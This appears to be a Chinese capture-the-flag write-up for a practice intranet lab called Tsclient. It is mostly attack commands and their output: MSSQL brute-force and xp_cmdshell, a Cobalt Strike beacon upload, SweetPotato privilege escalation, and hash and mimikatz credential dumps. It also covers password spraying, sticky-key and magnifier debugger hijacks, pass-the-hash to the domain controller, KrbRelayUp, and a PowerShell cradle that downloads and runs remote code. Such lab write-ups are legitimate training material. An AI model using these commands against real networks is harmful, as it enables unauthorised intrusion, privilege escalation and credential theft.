春秋云镜 Tscent WP
春秋云镜 Tscent WP
fscan扫描

[*] Icmp alive hosts len is: 1
39.101.131.173:80 open
39.101.131.173:135 open
39.101.131.173:1433 open
39.101.131.173:139 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.101.131.173 code:200 len:703 title:IIS Windows Server
[*] NetInfo:
[*]39.101.131.173
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:382f:3735:d89a:7c52


[+] mssql:39.101.131.173:1433:sa 1qaz!QAZ
https://github.com/SafeGroceryStore/MDUT/releases

激活xp_cmd
发现有一个普通权限


使用cs上传木马
然后利用MDUT上传木马
注意上传到公共目录


利用SweetPotato提权

shell C:/Users/Public/SweetPotato.exe -a "whoami"
shell C:/Users/Public/SweetPotato.exe -a "C:/Users/Public/beacon.exe"
在管理员目录下找到了flag1
flag{4a76af01-2cd4-4d3a-8ace-89bb918ace15}

然后导出域内哈希值
hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::

查看在线用户
shell quser
使用进程注入模块
注入john的一个进程

查看共享


xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
上传fscan扫描
网段172.22.8.0-255
shell C:\users\public\fscan64.exe -nobr -h 172.22.8.0-255 > 2.txt
cs进行socks4代理
socks 46075
如何判断提权手法


密码喷洒攻击
proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Aldrich'
172.22.8.46能连接上

但是发现太卡了,还没有修改密码就退出去了
然后修改密码
https://github.com/fortra/impacket/releases
proxychains -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Admin@123'
进行中转
中转https://blog.csdn.net/weixin_54855337/article/details/129518396
listener


然后利用cs进行镜像劫持提权(放大镜)
shell REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
或者使用粘连键
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

锁定用户
点击放大镜


然后利用cmd命令框上线cs
type C:\Users\Administrator\flag\flag02.txt
flag{61bf6b29-9063-4de3-a449-399c6c059e73}

导出域内哈希值
logonpasswords
shell net user

shell net group "domain admins" /domain
Authentication Id : 0 ; 24503 (00000000:00005fb7)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/10 18:58:41
SID :
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : c175b826510a36a89a17b8457c44e2fe
* SHA1 : 43085d4970e29aba039912f76c9c835191e71d73
tspkg :
wdigest :
kerberos :
ssp :
credman :

flag3:flag{5264ba49-fef6-4359-b08e-ad3aef211b09}
攻击域控
连接方法1:
利用wmi

proxychains impacket-wmiexec -hashes :987f26a62aa662660ee4da3f770212b8 xiaorang.lab/WIN2016\$@172.22.8.15(第二次做)
连接方法2:
利用smb

proxychains crackmapexec smb 172.22.8.15 -u WIN2016$ -Hc175b826510a36a89a17b8457c44e2fe -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

proxychains impacket-smbexec -hashes :987f26a62aa662660ee4da3f770212b8 xiaorang/WIN2016\$@172.22.8.15(第二次做)
利用psexec
proxychains impacket-psexec -hashes :987f26a62aa662660ee4da3f770212b8 xiaorang/WIN2016\$@172.22.8.15 -codec gbk(第二次做)
其他师傅的WP
1.powershell投递
web投递
https://r0yanx.com/tools/java_exec_encode/



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxx:90/a'))"
powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHc...

2.krbrelayup提权
.\KrbRelayUp.exe relay --doimain xiaorang.lab --CreateNewComputerAccount --ComputerName hacker$ --ComputerPassword Test@123 -cls c980e4c2-c178-4572-935d-a8a429884806
.\KrbRelayUp.exe spawn -m rbcd -d xiaorang.lab -dc DC01.xiaorang.lab -cn hacker$ -cp Test@123
3.Bloodhound信息收集
SharpHound.exe -c all
4.委派攻击(失败)
proxychains -q impacket-getST -spn cifs/dc01.xiaorang.lab -impersonate administrator -hashes :987f26a62aa662660ee4da3f770212b8 xiaorang.lab/WIN2016\$ -dc-ip 172.22.8.15
proxychains -q impacket-psexec xiaorang.lab/administrator@dc01.xiaorang.lab -k -no-pass -dc-ip 172.22.8.15 -target-ip 172.22.8.15 -codec gbk
参考文章
https://www.cnblogs.com/backlion/p/17187342.html
https://zhuanlan.zhihu.com/p/616582468
https://blog.csdn.net/chiza2596/article/details/129770757
https://blog.csdn.net/qq_35607078/article/details/131678825
https://zhuanlan.zhihu.com/p/616582468


